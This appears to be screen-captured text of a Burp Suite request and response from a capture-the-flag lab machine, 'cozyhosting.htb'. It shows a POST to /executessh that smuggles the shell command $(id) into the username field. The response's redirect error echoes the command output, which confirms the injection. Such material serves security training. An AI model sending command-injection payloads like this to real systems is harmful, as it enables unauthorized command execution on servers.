 Send
Cancel
<
>
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=05FA4B05BE2E1F2D350EC8DE97779E7A
14 Upgrade-Insecure-Requests: 1
15
16 host=xxx&username=$(id)
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 24 Jan 2024 10:37:40 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could not resolve hostname uid=1001(app): Name or service not
known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14
uid=
1 match